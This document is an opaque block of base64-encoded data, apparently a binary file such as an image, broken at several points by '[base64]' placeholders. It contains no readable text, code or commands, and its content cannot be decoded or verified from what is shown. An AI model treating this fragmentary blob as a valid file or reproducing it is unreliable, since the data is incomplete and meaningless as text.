kAPdikEBuAPcizHp4DF05oEpzDHcmwAn9DHn0AAfxy71BC7BDDIBPAH8zrEvf/buNt0AI3BCwAjiGAgJgUbOfqlo7sJdETyBBEbIZSXFApCNEOaFBELyiRhPrdJcRerPuyoLYPkYIDRDu5YpVQ6pe1QA9yQBmFgCHNwAHCoa3oRps0JkGGoBvJLcy32vccSegm5ykERFG86vPsROD8rtHPoBh/FJKylY3iBnMx3Jh85MOIsnStUXAhDGQnTMFQmOlW2CLwwC97JwcOUbdxGnmxntsxEwjrZf89UHMcRis1Bql6JDybaw/RKCj8MovOq0KQ7r5j7rg+dubX70LqruEXsi3I7ucj4nj5QoSOq0BKduZibC5tLw6CrxKJLCp5gCSC6uw16x3ugx/5wCrL/O9HwmgTxitA6zLsPWoIcOg/[base64]/C4AbM2GUGsagAcelWuutc06xhavJGohWaiwJKgQzCY32my88AbTVj9aq2Xst8HKDQObAAOO4Nzt1yeY6DGYKsK8Yd0lnN3p+ZP/zES2//Dd+IAP0kqt71re6Xre7cqu67re6t3e61rI8C3Ihbyu7kqiYXmCvliue7u3frnGyZrfiRui99AJp7AH2wC78p3HLlDfeGmsgFfF5/qu2+APZzDUu6vDHZquMa3HGdDUtEDI7s2uDN4IA52WxjCtfxDHejwJiCyv6UoAGSDTU2AANC7TNi7TC06Xa0yKV+QMWHgArRI5+XWwOHrW72J8vcnLr00kgWABC0c+V1BAt3ALmxABHZCdOJPl9gMPJmAC8xVfelBCYLAK2BIUhZ0HSrEh7SCQ2/JPETCF8hiP7QAljQWNfDAHLEADrdSHRqtjw0yI3aAGkwwGIwZC34sNsP9yhkThexYwZBjh6BiLB6ntkAhbUnPam8anATF2h0iShxakX3eR2a8UtaQOGZhzS1PHdZ4RbdjZ6jjzkjApz/PcQ0TUMfc8ZoiSqeK2nuIFtwSdDOUwr7f7B4dc7LJLyMie7Mr+x8wOyH0MyDVtuo2Qohpat3dJw3mpobH4qnnZCMIe1Hp8ClCN1P5ABZi7uz39i+dqu+TuD/vQCST6xuVguwSg4nOcAUv97IGs7MReu5vLu7GYuElAAOA+xzRt07b7B5/Q7jfe8DZuCUmA7lzNTYbg484wBziK8Wdt5H1w5NXsAbS25IawybfwjRtR8jtBCGDgonWWWCWUknbGPM//KKNZhBBMoAd49gZqgAMl5iw44Ie0aRRF0RePHak4EKZgYD+qzcs00KW6qZugvvFnXSabXc40MOhdEDRD8AQdKyNycD0TF3p/dUiHdn0p6Qa7mU5zSoea3puankBhoNqejhdh6o+6/fQNPKi/HTmzRFwKk9oUzM4S8wNGBSgRAAPL3dyKP0zPPUzSXZMec92Sj929ccK3cxzFEYrgLd7B/t7MDtWg38dSTdVUnQGnYPqoTwVgTOOrPwU3buHlcK17Ca6jS9RarZfXmrhv/K6xu+FzTAWC0AKCEON6bAD3IKL3DeGkoK6dYONnQNJOTO+fYO9ynAEtIPxMPfolQNWu/2v6keC6uTAPPF2upEDs1O8PGTDfszvIfUz8Dv/[base64]/lB3boT7NjfOZHC/Z0RKeCN2Bo/3hY+Y8nKzet06pQBKgb2wDewzd99/Pn17+ff//6pJOa5gZ4BB2yknE4sseSUffboZB4hyjnwhmRuKMfCCIUghZQk/iCAgE9O0W+bFlqggr99/oCQQGOMIbAcUv744xMD9rMkiSRImadDEGn078f9OiHlQnpaxLDDT07M75RPPnTyk08UsQ9IKv05hYAkLjTGBh/68fJLMMMUc0wyyzQTTEOcSXPNLgQ66M045ogDCjEeesgQiCKS6IkriLiiA9ngMSm3GgqlCZ40VOL/Ro9FURJU0EUV5QYeUVapASRR+IjArp9mAYMuo0LFawhsZtGgG1OhAoqHWWgggRsT3DAoDD5oIMurWzET61azaPgiLTBqiI2PDpxyqieM+MprAr0Ca7YnS65wQVoLCKlLDQQYOGCxORqDots5uuiWB3HnYOANW8O6jAfM2tVsls1u/cozeL2qd14ayMh3X9P07VeNLxAQRYeaBq4JNzVmgQGH4GAQbhMYIJY4YuN6622YHzBmbmOOq/P4uuyc2K47kr9zwhaU38FHvXn+qLFKmGPW7xRqsjzwwPWSeBk/FwLUMUMI59ExCWr+oKZHd4ApYT9FWoDjjBFpqXmeA+nB/8dCUo6mRUT99iCgZrD/oOUTQXaWOUhqhqTQwvWM9jG/DICBcmwoBcngbP+o+DrCFn0w4kzAAxecTDUNWdNwQw6YY5jEDPrWg3DD9UAMOid/KE9C8OBBjVdPEpSmGmj6CFZJYUWpUUbhQcmElSZdBVtuSupGg3Y64GWVbiKo6y6fcOimg1Vwx6EdDaQigww3UkojjKxoRQ20A8wCTbPRfg3jCzBoAOOLGt4QmDIN5CBEDjmeKGqoE/RSPy8XsiDqKMGO7QkMjsIoaDH8G4csYGJBm/f/0vhPX6QRYAFJo4Z/dcA1rXnNF9TAi4PVBjc6WAQC1DCMYThlYcURjnB+Q/8c4FgjOeHQmHPU8INSSCc6y7HOx0LGHRga4R1S+E54wkMelK1sR3/YB958CKRT/CFHFypHhGLUw/xYggAywlETcSSjJX4ISsAARgsUsZ8SlEgROzNAPpr0B7W9SAg8gsN+pkCLJQoRigQAhpJ+mB9iCDFCFroBhz7URv1kQBBU/AQVBVHG/sRHkPChQgYMmYEp4edKKrrBlmwwOEhG8kxrUlMlDXeQb31rTmJoyJ3EgCc8QeQhZ0HATEIiElFAsCaqSwnrTqk6lZiABIICyehShxJRqGEVBatBW2jCBx7YBS9GwUY3uhG8VUhlVVJRgyhSgoA6zIEGW6FB9DrDr7H/eKVX2+MDGNzQPY4UiiO84EHmyheqITzhCepLn/rW9xcLMGUWFhEMDRDwBjeQoQ8D0V8/[base64]/9qo3DrSkEl3TcHCAXBw90YXKTw5OdDIGQMJRy/1AmoZQoQuc5lIjEUCRg3U1Q8tmUfCQlrSNBMknQDSbQRqKr2JSoiNkNMCDTmFJh11TA0Eo+1OEAtPoCaqLn296e5VdgCINa2MIRBNCGI+FE7htmEQFC3IJ8chjCOV2QPvZldy9ywB2y5ECG5L4hDF1p1/HYdd5sDkRfZ+EDAsDwlQOUZTTyVWhpuCIahpLhC/3q7Wl+5V81qOYNuKENgW+zCF5kzDcNa9jEQAoc5IyUOSc86Q9QyhyVvhA7JDvZO2xRQ/[base64]/Oui3gvGcH8JBOOQSifE84wU4uYhFnqW8IljqKHGbxPT6EwVfB4oMb2HJtMJBhe2dZi7Q7ELAafIFX1yQ3v44n34Pmi779yld+90s/kRDMNhNcBQ54g4M4OEzfmyCERzsKgwePVGMZI2H/xix8cI6ptDovbKl3PkximhIArvcxQMUtDp9DZjwDT30qHMCcVJueAo1TI1pW1dpWYLiDGFD2z9d81jJqfOIa+9mGItrKZDSGdT8Xr3ghdZxxp+6HGE2amo481Ee75pGuT9PPFJr2cbqq9RM1K0eR/IZmrAdOTYMtnCEGizjDRg6xC+Ek5QxBpzjYE7Oo1OxlQwISdQza0CEpJWZbWTqXRIoJekBAB3Rw20trmlN9aUewkBm8bgBlKp5KlAl2oNsw1IAGL/AVWsJAq2qvJVjdcwMvZg265Ib+1qM3jBoiEAHqWsB8FiBCOjm1eqK4ABur0MGmqwWG0IeXBGnY/dxr/0OTW4si9G5ww1kAhYBVGF96ZhlgvvbrfNQ4dF8K1C/[base64]/8s7CVkagqgGAYeqAFIowHdcoPriR7LCwNr8zxrqzU3WIvPS66QQJTfwzTuuyc3gAKjUKfWCwRCmETy4R0LmAUSwIEhuIIImAzuW51EkRRBmaWaODThExiOYAs/NIz7qiZX9Jf6ekVZhEV2+xf9Mo3KU40aUK156743UAN7Wxg8IL+O6rd/gxjjKLhZILhhICH3uzD4+5iF07CRcTgPewcSI5q3wQ8IhDpvnCukIsC3yiOikxGhAoYEhJu5ksAJzA+jCRCiYSMuww8vS6qNg5JPmEeKUwR89KqvcRI/KhGh8yp4/IN72IYpyCK1khJ/2AZ2PBsDGEcXo7pG2qsfvMj/MAlCNUGBNeHIr/[base64]/iVakLMbzuLw4w+tNCv1YDM6wOYyguWRaC77sMNEnCupoCCjBpGjvK3iQGOTLgYg2vGTHDG9oPGhHMh+YshKbAFJ5ChZICG/AORFgRHEvxGukK53Uw6uGGy/ygCERbsvxJ5yHb0ByF6IhBZuRF5uhlkKi8igGsIMn/[base64]/iwCDkKE3kCIfUTE2UGrjWXCntEBkYoqGHa5mxUSvdbCtx5M22cipiuAYCVCt3mLp/hBKJpMenik4gOQOes07yPKSnIgZi6IROgMeiIYB8sFSuSio4aDGpYhJQ5b9tGDmjeUehEZqiOZqk8U44KkdqOMimS06Ke9T7yICpyxKr+xv5xMiNLMKtA8kQAIJklbPHkjPKEQPkOUSvlNaYxMIaIAl1uKxaYpS6VBSb/Na8kwmcdIlB2RRsmL3kutZCsRRUKR6yqIoPPYDdEq/rkbZq44jZONJVsLUBm8lF+6xEYSVZqiVEgxSXiAkT6DscsBZrIRUcmKUauFCltEu8G0P/PUiDe+qmwpy8A6A8afsVjz2LMEiDTFlM68k+lNW+lF1ZB5rMX+GFAjslzVwEHUCVDEJLYgzNfzs/Zxwha3BG9ns/aYw/lvIOGgqx2oQGosrNPboGHss4KhgkQTJV/jgFKhpAqfPHa9gHUeUPQUBOBDTAEtFHEgHAJSNIJ/qQGGyqp0LPK/kQS+jU5eSQIbmqMWpAKsIiKGEi/tNV/jCAG2RPHeTBYZ3PSqrP+2QzxGHCPOkCtdvKaY1J23gDcQqd0ClFSBmtBm1QipUUEzCBt8QGXUKlQildMDCWpIQVN9AtBog2GnjKWfOeVLxX70GArQTDRzmdj/BC1TlEkKDL/[base64]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[base64]/w5iEwFBGHGU0FMcSDT0UkS/DxJkRnR11FNJIeaYwUkkq/YBOSy+9NFMKM0nhxDtOJAPNPFp9QgVZQD01qVFH2dUUUpdq2pRTRQliWgZY/UHAqFt1BSlVYVn6mVmtArVWqqz6tE8SfpGSRBJYAWOpaVUBg5VfN9BjgzE20HNDOaT84UliPk3RCVZ7fQIZWcRglYQQjZTTyK26ogqWU1xNK2tPmFoqGlUGRPVtT6d88kcSjQxrQ2712nvvbSE4o6++vvW7726/AVGcGF1Id7CKJV6YHcPO1bDkKtJpR5118EQ43nnpnZexfPFprF57X+rHwyw8rDLeBi9IEoYbMKoo/[base64]/qU+I+Ra4/irBegvGkwQoWX6rd0P+aD/j6/[base64]/XqQghWVy9bsWwO8MJQDGXrD1l2IJ5ljlcESzzOIJrjwlMqTS31/KoUtVmk5czPxkKO1nPHfBSwjD6h8AwynOfvALYP/6F3EGRhwxaGMO0mkOdHghHb3R84IOE4V31IGd8Fgshxv7J0A/BlBupOFL95mFGtLADRK84D9C4oOK+BAzGvqshuO5aMVGFDOpJSIMBwBAHzzQB030oQ/3caFCOQQPE+iMnxdF4kJHaJ00MMgNN3LRw6YWHT5UbWs6euMbh8QyM46NqFx0A4neEKOfrg1HbYsjjegWVT5MbGI6YJAO+IYDKOAhTSgAxFfLUIavfnUJ3ghkQmDgOIlQBCOS/xvG5FZQOTw9UpKa45ygYjITm4xOJ8HjFDZDaRZOeYUsp6BF/gxDAFpkJpZIgZ9S/[base64]/AGTTDU80gvxMYhKL1lIE8CIRIJ2DGD7/[base64]/2+gARAAyDbHqKiHXNcgwi1EWxpjtoiY3bCfIJsQiRDghi/0oQlzSPcd7pDu/[base64]/[base64]/CCG5QBIIjc5ombuHlDGTjjuEGjWaGc40QERbQcAIZEI8kcJEmBJFFSXtkcOvSV0YEF0vnE/KiOpzggaCSFaRxWYhGdzvEcL2WgO77/mdSBBTBdj19cFi1Y2tJZClfwRbBoD2skQ2vJxT24wAymRu9oxWOUD+88nWF8AjZNAad4CvzATgakYwf2BBXwBdbp1hIu4W/[base64]/9ckipsyIqNp3p+RpZwvNA6TMZlbZUKU4YkAEmCVQZIBYlkCygQ6ZNKXvdmYlcWltA8w2cVvkoWcldIEspkF+macZcqcYWBZqIvV9SOe/QGYkcUZcGTs7IMB7MMesFbWGQOycMut5AIFslm0fAIOrlmyjAow5CM6ElY9goaYtV1RwGe7qNkw2UASlqSpoRoU6h0KSKE2xMFLBiMNZFjD1BPDREfE6No8VczF+BPlmcd4dAgTqEEomEEbLuUHPMMjPMIG/CTs4VEHqFcV/QdENY18WYxzgEMNCdQTIQCMlJQHeEC6MWMyAsIlAN8lqGVbrqVa3sEHuGW6LcERlJSOPP+NzjAIXzJfiKAIHwKixTCYvrUiA2xRy4gN+LnIwiFm+DWcLbrYznDRh6lf3MiRrOWNKGgcGZQBf5BBW9IfkdJfUu6o/SFj4iBE/inE/[base64]/l+WtER/[base64]/AwTlWrSAMJFZECzEYwB64kgG4zilkALTozzcZK94BqDMgqzZow76IAQ1oYTDyQcQs/[base64]/SxrAupGxJWUEepIGKqhKi0Kf+Oi4tw45kQ5bmDWXqqluIO4EIVdfOrWBh1f8I7vTItpIM/xiC3ZxrBPkMZVUMbZGf9G24oga9gAPsStC9JD3e6gzo1dT0jGDj/k7/TKo37qUywWX4QxM42Sr9LCsJKk5JbaST5hcQxXCGiDs77bPFHHCwHNgUhQddTQBV0rO/yheMwb8f5TeqwUE4CBPbwCIISCN9yBN4xrKADAe3zMw9AxwRmIElkMV4IDfAiUHuhAGPBXH/grW5acBuMoIJgbj/6rwqqlWgrp9K7bEYiUGbTXjeVv07yBDvyMG+wAA3gbABzAK5jBOdSBGczyHISBCo3IG+wALT7mwU1NGknNimXpNEMmNUemM4us9nmJj/Di24iCk+7AAXzBG/TBHQjAESyCHvTBjlLw8uooyY3cBuv/aWommUPAAJNZhOSoBOUM6tEWoJUFtBR4Y17pJs5F7XWa46oAp9W6j5g1J68gJyrxbQmeyvCoDkNHdKoUVlmcQQsEkwi2Ft+2LeRuz6iNGqEdC0IKAd/[base64]/0KMkC8AvABf94EZzMEcDIIHxPIRWHZI9YEbmICLHZyX/i/4pWxt8+9tp5H0fcELxE1ViwIY9DUKJMIcCMAjxgF1zAEFL/da3ilpltzIQaNpFk4HJ8QhAarkZOM2/nOVeePShiMLk6On2mNTTOq0VCoOM12q7E4NohYXeyBktY7r+OBZBCsc/AplaEthzMUSg+dJo7QxvKoxEQYpOEpX2CqpGLjUTUE+lq0X/0rY8bSnaFYG5MNqlQOx9udQA9BwDIfehcAjSiEKzMFiYlDN0GToPt/[base64]/R0Ag0Q6cze3jopcPNvfBqOcyuGz0O5zXG13CVfZlZ26FFwZ077E00ItA3YxebeAcGItEY8tqIKFTkfLrnxkT/RKC4BSBsCBrlLFL72LMGnLDp5C47pOOobt4O6FfgqLSXPPsRjT3aIS9KQWsef679B3n7UAQIIkO0bqsxdutDDaKKHKFBwW5I5aP2j4huP/i1GzsTn96CM+ohgwte5WxxataXZIV1Q73q51hz5lB1bP24P508c4h7oCAI6vNiDcwjjcwgiggewqTc1Ux0JZR8xQn/IleV13JXkk0cb2lxkYAlq2ZVq28iN+1cCC1VpuLx0AQh2EAB2EQmNrbyTqfJEKgD34vAB475lPOWazgEiVFDGDL/QegT0swZn3Xgigdh2EwYSYALyqSIrNdv/+L9e3GC3S9vfZVMxkB4N8ARC05cB+QfROYvbOgbp6wPaGwqVj+p2KnDeM3DMCgjPu/RIgBOP86TVmd0nQlZ6ccDcK9KGEYwv7Fay3YwvIj+oQw+q4Dp+RLQ2HHVeUwHsr/0blA/vmV8Xg5iCqKhZqMUWmAJMZMzFrPLHWIUthQN0Y/zpZ/NKiGW5amG1ZAK4Ql/[base64]/e1HDzhgEDNzWiMqAa9arVqFO3OpUK9f/N061vSMAj8WWQvQ9xvuxwA8ikRTQHSOiZc6diXm95FfYFBMjb379lABFeUmbJEl+JFftyPCxT5B+aKK/QtGJFiswrUqXwfCEF6AtSRpeWksKJE3SqqVEj8GmPP9myM7SwLajEbN27eff2J8h2C0EGdmf49IlAcgKdiPv2dyaDoty7BTn3t826PwOCkBNIQkpIOVJJ/iQHBkwQ8NvB0x8n8CdJuRv0jBmzUZ/ejXJC5o0nX/6T82zjrQT3kkOOit3OAA4O3mprYTrdhBMOGPeQOy699JrTLRf56LHBhn5EHJHEEk08EcUUVSQxBGcMcabFF2V05pKJ7kAIBUP4EIX/hBpISAOeGvhAQJQieTySBCSLrIGdVVapoUgSpCyLSnisvJKbLLO0kkcSNgCgCbVGkmaaRzIC5BE0PEhnAwQAAIAXHRCYc4MN0tBDj6FEYUcddkhgQg9uTNDjDT5e6KOJJjzgySFAajwIhSM8MCSEv/LCCI1M6aADBC4uoiPTD0AFNdNSTVVJJXsEQOGll2LqyaUQHgIkhBAolZQBINOYQwBVU1LpAAbC8soNqYwtFtljlS2Wj2WlqgEBs8JYVRseECDUgw8EoCMUENCYQ4+zLr3o0g/2qqivwAIrzBvDvDmMMcXicMyxyDTJhLLJMMOslM1SKMWzz0IjjWAnfkAH/2FYqKHlkw1pWy/C7CQOzjaH/[base64]//5UkltPiSSTmL1IZ54itWeWB+CCAi69DDhC5R67TV8e8oPQ9hkkSU2rGe3qqpYq6ZC9g1RzHrDEEcYUl3ecAAUyCVTpvCAlNxQBm2V6xl6+YBfBFOYwjAEEPBizGLo5YvI2Isyl/kBZjRTwoCJZmCjcYUUXIGahLWGAO5IkG5qkx5giKxkvpGZxYzTHVpMwTfQUQTFMsAbouVwhrqBQ8r+AJ8k/OdA6BlacOAQNWIQoxOdiM98boAf/QjBEY7IIhaveDUzFnE3BerOa07BmyHaBo26KQGEcliyM9yDFB4CUT/GdjY//hFFL4qRiwhpiLnRoUZwE4PhfHQkpvTvbkr/[base64]/4PeGBwcngFCUpNaFXljgCPOJgOCONrPqOGyP5xiDwYQq8Wc47Wc4YMe5ShHJ4iqG2IgxzXJOcNuqAAcuwJRN1bFYVt1cwqbqdU+PjACIAlb2H6wjVKJDQEQaITIuT1WDGqI5JTeAIawJDShmpRS62ogOCfVoH/+KwsoO5mlPJlFSuHSgVPIoAYAkMGUl1jCES7XhzKEIhacM4MuFhGGJrAAALfkpS9rGYZgssN2i7glLy5wy0QYE5e6SIQ+pvuCRJjBlEc4yQMrwgU6eLdUoWhet8jbTVCJs1vkrF6psmeSltiDJSG4BEtYJaudfCFQO1hfqgCRTyDYYxABroMk6v+gj/hBxSn/PBb9ntLgN6SBKKkVhd1Q6wYxiOESozIVAK4lJQx/4A6VkyC6JngHwgzGgvBCaWI4OC8PehBf+NKEvmaamVJ0pjOmccUFdrxjnbLmZRzDqlYrNFS+9mZowymOgcpzDN1QIR8VOk96WkDWrBJZisLZmhJbkMTeeAc+f7DEkbeYHzPrxxFH9gcxklOeP1yDN0YLUICWqsS9HtkA8MFZYA3bZz8OckYvyvCgJ/KBuJHBSIGTUqG+wAc+8GIqRJokaDv7pL4hDrWiLBKRdADpL7z2C19ww3MT8abrauIIGWyCN54BAF3oAgAemEMfkim8RLzCAwB4HTgyaWD/ABxg1r58EwDCoMsXHKAOB1jUQebrXoVIj1ujmp7zQDCAalfb2qGwdjcH0O1ri5NTzTunSn6lEm2tqiUQmUNZTGAIAdQTVaoKX61YwAICS8IQLDiAUhjQrIH6O3XG8ndUyGICs2iySwgoJUKcZ04PfIEXByAL6PDC0cqJ5FJ9meAELfiXJbwrg5uIly/mFYdMwDgcMq7MCP0FsJqKhmAX4LEUDNbThTXsqO44DjHOENawinUPVLga1YheAmIY3ejE8MSUh8bDrTbxD2z1hws8oZzjwCyOs6ECza4utKw/rMvWSapX60xUs9KHZ0KQOl87EVegTWI327g60hpUnDuz//0PeZwPiMTmZ7+vyBAvAkLbgGAIbSAS8Y819BwkHSU9iIIPEB9GqHnBi84ayXCBG2WRVkskSWOWBLUTxQ54sQM+zCEOw2jCMIahhk/z8gAHaMI0lm2QI7j6lgcQSB+sewBe3qQG4OCTKKb76zkIRFHJZ0Ef6r2oAEYqJgURgKOevbxoe5e8IND2ta3d7QFsv/vetnb1rgeSkYBEW+hfCURYQBYmzOGa6wMEjDxQ+AO8YA51OEJLxlf/4L1Al4QlfoxFKxhA4oZiUPymLBDADQ7AdyzCFLwJEMwgEcjAgUJgSgDgUkSsIiKIxFAMxSZHxUbOxZoA5WRsMmiMhGoqx/9CQ+Z4DAZd4R1eKIb2gWuQyjVyEGkuBGmUw+qsbufOaK5oCDmaaGWSwBJy4Yma6D0OBM4UJB/WyAfhYAhnYxve6O784T3CbMz4Su/ywxi4qBzS7MiIwQifKA+q0B/8qgnLgwCa4wyoYImMTM1mIw/gw0MCq4/+jg9NJNBcJPA2haMGcdA+QAzIYkkyixfIgAxWjwwAAAwerfL4wEne4JIoUQ2chBeeBLQgjQ9K4QuSqRTehCG4wBtMbBNMSXQ0QfZoa3Im6PvsAQD0oRTIAP+Y701E5wVYQA2qARyEjxeuiwUGYVEWJSYCLNUmpyCWIHwGb1UOwtygjXo2pVs4hQ7/uI37vK8XsM37xE+9zAmd0GkkxNEiVOIIDCEMSIAb3OAkVEWd/[base64]/[base64]/LwpvdbLnEylJB7iAESBGxCgRRwSBZyBJ5zhBWhAv1SlReorfCJlsYBgJ45gEF4lDmTNvS5BDBqHKB5PB0JtDoJrBwBBDDzAmzzg/uYABRIIDUzhGdCAF0hgEc4iojawIv+Sh4IEQwQRI4M2aKU66IMyIQUvQ6ZmMmBuijRg0ApmbgZ7KqmETDZOAa5WZh7moRzg8i2PUCr744lahgnJsjhUZj/K4Sz1Q0uvdDw6QQ1PYQvHAyr94w/u4RSGkAqu7jysw4nGowu1wwCyZh/ilAqI7hTu1BIsYc90JgzLIRfy9BQs4U5PYTALVQqfKI/CQ1FJIY9kADz2QwgWlUzdzAcPpFIvtQ3bNA+Noe/20DH78A9fRBAFUVQm8w7A4G58ZE54YRjEYAm4IBC44BZmlVY3gRDiIBACYRMCIQ7w4A50tQxuIRBKMRDuwDZHAFkVAFmJgAhCQcQMQgQLIy+OwAz/Yk/ZcOKZrgtRODQRIKEaqoEdqMID4uBAUQA4uWdAYaJWHsI6qckh3cklVOWaPoVTuI8bB6AXxK8bu1Gc1lOcItCcvGUkBECA9CANeGCdcuQSzpEPSAAMUKUd3Yu+2qdWwIe+3AtVOAFcMu0NwsAD6i0E7iAOninWfA/+IJJ6ABadPsANUOsN+kAMKlKjylEkRaqCMsikTJIxVJLk6uWD7iWm9qXGbDLmZk4Ge0pheFI3IiGpqGEeoAEaygEakiFqo1ZJ1Qprs3ZJl9RlCCAPrANMVwZnPOQGkoEeeEat+CMJzvQ67uEpr/Qs+WMqzfQM6tLqssbnDCCsJuEUnhIu/4XSUnnwPbrq7OrjPnbmi6Q0KS01OdyOcMMjS+UDS7E2cvXjLOOWSb2qiX5mcKHuZzZXK1kGctOS7zz1U/[base64]/[base64]/oz8edWz9uFNP91P/UBtMgQ48eVNAOXoQqSBFYZlGqYWh4A6WADd1VwFqQQEUIAFgeRxmuRaEtQxmbQ42YXlrwZeZl3lrYRxiWZiRtZUyoiJPUSHwoqMyyFzNNQSAMxH/4mB3PIAMqsFbqUL3Zgsi2Df6qCkmjMIl4EIlyBmD0U1VLtYdEUhT6tWb9Lcb8/[base64]/jGFy0zYqp5JwXcZvw/qse2YqfcZv8yisSdcGfICrjcGRl1Ru/[base64]/eVG8+7+054eUYAD67lgC/hRVQiBOqAAZgAASxCwzDO/Cb4JH4FDVIiJLIH/QYoocziBczgIbB3gcPNoKvHPeFTADzAbsIFT97AAxwILiooWkUwXma0MRzDBHn4XvQlR2nyxv9u6gV/tMdmEBagYYl3w6qJ2hZswQhmnMZtvB9sAa/7wQjwGq+fGnH9NIvGqM3g42bAsHT5SMnFBpAXuWz9mO/uGpDrg4tuYEvjNlKvtI2d/MweWcsll4v+WGzGXMrvw8klt3Kv2MwMV6vb3M2l3AfKHJDJmMvrHAz9mM2T3Ac4wLId8w/poBes0aA7e1OeoAMSjSm+oAmCVQE2wTaFOQFYexwmIQEofRIqwNInYRJugS3UAFe5AHiHeRxGPZaN+fu+a6U3MDAMYoFV+ibIdRaYexWmb2G7l5YOtJt9x9xIgtcHFpvSD5tgWJ1YQt72S53Oj3r6tZ7leQAWQBv715v/PoAIAgEMPFgDbATEPJSDSeC28PkaN+U9QzSdEvqhkX0cMwUFhIJvTEDhuhObQqKj1QsEADZNwrF5PoATIsiadcBveMG2KKKCDMLjapjDR06mRTyEVLDl/kU0XvAQZi4n0QEaAFWNO8EToPYd3sEWNF4KjKDjb7zGQ36wBkvHsxqqzVY8fOYoD1M+xPyuxwbm4zzOD1uw7cOp4VzOyViw88ORLRfMC5uwwUYMuchs0Y7NZf7lkV7n0U6sd55P2xzpox7npV6rndrmdWasDdfmx/jmtzrKZb7HK7vP+0xtCg/Q99caCZ3Q7uaBWTUOdjcBph2WVzvS6X4SarnS837T/wMBD/DgeG8hFB5d0mshFnz7+8gl48pFpCZHMLx3EMQgHLCZHeJAIcp5VXBEXZcgLoL9mhz6gXgd2M8Pm9D5GSe22Hs92d+5ngu/f72v2jQiCsDASti9Bg6gTs7Hg5kACsjp+8QJhTVFwHv9O0MCDQwh9DYpDb5gUeJibj4AC7aPnE7YW9BJvEqlHIkTBQDgDU7ULHQAAKBAMKDVXGO0wz2cRn8WBUs8p1F8x8jhAqzAFVZINRAGGmBhHlocaqdW4zWexgFCipGBBAe6MpItXrZ+/Yz0s2UDnzF6N8oJKUdqHilSF28ku2HMhg0fPhiaZFiSpEiRIVf6GJmyX8qXL/[base64]/aoGg0soNGi4EP8gQEAIASiSoxHwPDr06ciJo/lAnA4a7da7T3+eXIAzAfbImw9PXK7cAewHaGn/vpf7Ab2wgMCCpwY8eCT0wDMBDzckpEECNzQM8Ah7ILS3oHrqoXEXGqZISKH/Kc9MqJ0pl/[base64]/wIkiAIPAm8MQwgRjCU2yS231MIYYi5MVlktI2yySSD2jjPCOAoEEke+tUhWSyyhDICaaqG01lpsZXxwR8OAQPwBCoZ48EE7v4VTBhqXDEfHjAJcMjJtJodH28jijShAdZd0B3PMxLUcHnOA2HOzPc0B4tx2aJzY3sHtsVcawh4IuJ9/[base64]/S0yCgwScW78FCGQDkNXLdiD/c0EMf7MIetw0taiiSC4To